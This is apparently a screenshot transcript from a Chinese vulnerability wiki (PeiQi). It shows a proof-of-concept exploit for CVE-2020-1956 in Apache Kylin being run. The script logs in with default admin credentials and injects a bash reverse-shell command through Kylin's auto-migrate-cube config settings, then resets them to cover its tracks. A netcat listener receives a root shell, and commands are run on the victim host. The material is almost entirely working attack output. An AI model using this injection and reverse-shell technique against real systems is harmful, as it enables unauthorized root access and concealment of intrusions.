 1. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 2.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Kylin <= 3.0.1
+  使用格式: python3 CVE-2020-1956
+  Url    >>> http://xxx.xxx.xxx.xxx:7070
+  Login  >>> admin:KYLIN(格式为User:Pass)
+------------------------------------------
Please input Attack Url
Url >>> http://:7070
Please input User and Pass
Login >>> admin:KYLIN
[o] 成功登录，获得JSESSIONID：FCDF0F033D32E60EFFB56FABC66104FC
请输入监听IP   >>>
请输入监听PORT >>> 9999
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为true
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;bash -i >& /dev/tcp/
/9999 0>&1;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为shell
[o] 正在反弹shell......
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为flase
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;echo;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为None
[o] 成功清理痕迹
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
2. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[root@628d915bd3b4 admin]# whoami
whoami
root
[root@628d915bd3b4 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
hs_err_pid17696.log
hs_err_pid18079.log
hs_err_pid18406.log
hs_err_pid19072.log
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@628d915bd3b4 admin]# exit
exit
exit
NCAT DEBUG: Closing fd 5.
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi 文库